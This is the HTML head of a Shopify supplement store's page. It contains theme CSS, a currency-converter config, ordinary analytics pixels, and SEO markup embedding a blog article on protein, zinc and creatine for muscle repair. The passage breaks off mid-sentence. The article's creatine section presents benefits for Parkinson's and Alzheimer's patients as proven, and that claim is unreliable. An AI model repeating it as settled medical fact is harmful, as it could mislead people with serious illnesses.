        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.allrj.com/cdn/shop/t/66/assets/base.css?v=33539485507783442701766125690" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.allrj.com/cdn/shop/t/66/assets/component-predictive-search.css?v=64974763348519641241729795471"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CCK8M73C77U3DGQ3G8F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

  <!-- Hotjar Tracking Code for https://www.allrj.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3462345,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
  <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script>
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376718941531100');
fbq('track', 'PageView');
</script>
<noscript><img data-wpsob="1" data-wpsob-lazy="1" loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376718941531100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <!-- BEGIN app block: shopify://apps/upsell-kit/blocks/404_redirect/8210f7df-6bdf-460f-856f-3fd7208d6832 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->









  <!-- BEGIN app snippet: breadcrumb -->





    <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "@id": "https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles#breadcrumbs",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "ALLRJ",
            "item": "https://www.allrj.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https://www.allrj.com/blogs/blog"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Nutrients You Need to Rebuild Your Muscles",
            "item": "https://www.allrj.com/blogs/blog/nutrients-you-need-to-rebuild-your-muscles"
        }]
    }
    </script>

<!-- END app snippet -->



  <!-- BEGIN app snippet: article -->

  <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "@id": "https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles#article",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles"
        },
        "headline": "Nutrients You Need to Rebuild Your Muscles",
        "image": [
            "articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg"
        ],
        "datePublished": "2024-01-12 13:19:23 -0500",
        "author": {
            "@type": "Person",
            "name": "Lisa Sitwell",
            "url": "http://www.allrj.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ",
            "logo": {
                "@type": "ImageObject",
                "url":  "https://cdn.shopify.com/s/files/1/1851/2281/files/1763359197300-allrjlogo1200x1200.png?v=1763359199"
            }
        },
        "description": "Nutrients You Need to Rebuild Your Muscles - ALLRJ",
        "dateModified": "2025-12-19 00:19:55 -0500"
    }
  </script>

<!-- END app snippet -->












<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles",
 "url": "https:\/\/www.allrj.com\/es\/blogs\/blog\/nutrients-you-need-to-rebuild-your-muscles",
 "datePublished": "2024-01-12 13:19:23 -0500",
 "dateModified": "2025-12-19 00:19:55 -0500",
 "dateCreated": "2024-01-12 13:16:48 -0500",
 "description": "\u0026lt;p\u0026gt;\u0026lt;img src=\u0026quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Nutrients_You_Need_to_Rebuild_Your_Muscles_480x480.jpg?v=1705083289\u0026quot; alt=\u0026quot;\u0026quot; data-mce-fragment=\u0026quot;1\u0026quot; data-mce-src=\u0026quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Nutrients_You_Need_to_Rebuild_Your_Muscles_480x480.jpg?v=1705083289\u0026quot;\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Muscles play a pivotal role in our everyday movements and physical activities. Whether you\u0026#39;re an athlete aiming to enhance performance or someone recovering from an injury, rebuilding muscles requires essential nutrients that serve as the building blocks for repair and growth.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;b\u0026gt;Protein\u0026lt;\/b\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;When it comes to muscle recovery and growth, protein stands as a fundamental nutrient. Its significance lies in its ability to provide the necessary amino acids that aid in repairing and rebuilding muscle tissues. Sources of high-quality protein such as lean meats, poultry, fish, eggs, dairy products, and plant-based options like legumes and quinoa are beneficial for those looking to replenish their muscles after intense workouts or injuries. Ensuring an adequate intake of protein \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.clifbar.co.uk\/stories\/5-facts-about-protein-recovery-after-workout\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;supports the body in repairing and strengthening muscle fibers\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;, contributing to enhanced muscle recovery. Protein also plays a critical role in maintaining overall health. It is essential for producing enzymes, hormones, and other important chemicals in the body. Protein also helps to maintain immune function and balance bodily fluids. Consuming enough protein can promote satiety and aid in weight management by reducing cravings and increasing feelings of fullness.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;b\u0026gt;Zinc\u0026lt;\/b\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;As an essential mineral, it actively contributes to rebuilding tissue and facilitating the healing of wounds. Incorporating zinc-rich foods into your diet, including nuts, seeds, whole grains, lean meats, and dairy products, can be instrumental in aiding the repair and recovery of muscles. Zinc\u0026#39;s role extends beyond muscle repair, as it also plays a part in maintaining overall immune function, further supporting the body\u0026#39;s recovery mechanisms. Zinc is an essential mineral that can \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.onsiteadvancedcare.com\/nutrition-for-chronic-wound-healing\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;help rebuild tissue and heal wounds\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;. It can be found in a variety of foods, including nuts, seeds, whole grains, lean meats, and dairy products. Adding zinc to your diet can not only aid in muscle tissue repair but also contribute to maintaining a strong immune system. This is particularly important for athletes or individuals who engage in regular intense physical activity as they are more prone to developing minor muscle injuries that require repair. By ensuring adequate zinc intake, these individuals can support and enhance their body\u0026#39;s natural healing process.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;b\u0026gt;Creatine\u0026lt;\/b\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Creatine, a substance naturally produced in the body, serves as an additional ally in the process of muscle rebuilding. It aids in supplying energy to cells, particularly during high-intensity, short-duration activities like weightlifting or sprinting. By enhancing the availability of energy in muscle cells, creatine \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/my.clevelandclinic.org\/health\/treatments\/17674-creatine\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;supports muscle recovery post-exercise and aids in building muscle mass\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;. Sources of creatine include red meat, fish, and certain supplements. Integrating creatine into your nutritional regimen can potentially boost muscle recovery and performance, particularly during intense workouts or recovery phases after injuries. Creatine is also being researched for its potential cognitive benefits. It has been shown to improve brain function and memory in individuals with neurodegenerative diseases like Parkinson\u0026#39;s or Alzheimer\u0026#39;s.  Additional research is being conducted on its potential use in treating other neurological disorders. While creatine has proven to be a beneficial supplement for athletes and individuals with neurodegenerative diseases, it is always essential to consult with a healthcare professional before adding any new supplements to your routine.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;For fitness enthusiasts aiming to optimize muscle recovery and growth, a balanced diet rich in these essential nutrients is paramount. Combined with appropriate exercise and rest, a nutrient-dense diet can significantly contribute to the rebuilding and strengthening of muscles, ultimately supporting a healthier and fitter lifestyle.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;b\u0026gt;Did You Enjoy Reading This Article? Here’s More to Read: \u0026lt;\/b\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.allrj.com\/blogs\/blog\/how-to-get-enough-protein-after-the-gym\u0026quot;\u0026gt;\u0026lt;b\u0026gt;How to Get Enough Protein After the Gym\u0026lt;\/b\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;\/p\u0026gt;",
 "articleBody": "\nMuscles play a pivotal role in our everyday movements and physical activities. Whether you're an athlete aiming to enhance performance or someone recovering from an injury, rebuilding muscles requires essential nutrients that serve as the building blocks for repair and growth.\nProtein\nWhen it comes to muscle recovery and growth, protein stands as a fundamental nutrient. Its significance lies in its ability to provide the necessary amino acids that aid in repairing and rebuilding muscle tissues. Sources of high-quality protein such as lean meats, poultry, fish, eggs, dairy products, and plant-based options like legumes and quinoa are beneficial for those looking to replenish their muscles after intense workouts or injuries. Ensuring an adequate intake of protein supports the body in repairing and strengthening muscle fibers, contributing to enhanced muscle recovery. Protein also plays a critical role in maintaining overall health. It is essential for producing enzymes, hormones, and other important chemicals in the body. Protein also helps to maintain immune function and balance bodily fluids. Consuming enough protein can promote satiety and aid in weight management by reducing cravings and increasing feelings of fullness.\nZinc\nAs an essential mineral, it actively contributes to rebuilding tissue and facilitating the healing of wounds. Incorporating zinc-rich foods into your diet, including nuts, seeds, whole grains, lean meats, and dairy products, can be instrumental in aiding the repair and recovery of muscles. Zinc's role extends beyond muscle repair, as it also plays a part in maintaining overall immune function, further supporting the body's recovery mechanisms. Zinc is an essential mineral that can help rebuild tissue and heal wounds. It can be found in a variety of foods, including nuts, seeds, whole grains, lean meats, and dairy products. Adding zinc to your diet can not only aid in muscle tissue repair but also contribute to maintaining a strong immune system. This is particularly important for athletes or individuals who engage in regular intense physical activity as they are more prone to developing minor muscle injuries that require repair. By ensuring adequate zinc intake, these individuals can support and enhance their body's natural healing process.\nCreatine\nCreatine, a substance naturally produced in the body, serves as an additional ally in the process of muscle rebuilding. It aids in supplying energy to cells, particularly during high-intensity, short-duration activities like weightlifting or sprinting. By enhancing the availability of energy in muscle cells, creatine supports muscle recovery post-exercise and aids in building muscle mass. Sources of creatine include red meat, fish, and certain supplements. Integrating creatine into your nutritional regimen can potentially boost muscle recovery and performance, particularly during intense workouts or recovery phases after injuries. Creatine is also being researched for its potential cognitive benefits. It has been shown to improve brain function and memory in individuals with neurodegenerative diseases like Parkinson's or Alzheimer's.  Additional research is being conducted on its potential use in treating other neurological disorders. While creatine has proven to be a beneficial supplement for athletes and individuals with neurodegenerative diseases, it is always essential to consult with a healthcare professional before adding any new supplements to your routine.\nFor fitness enthusiasts aiming to optimize muscle recovery and growth, a balanced diet rich in these essential nutrients is paramount. Combined with appropriate 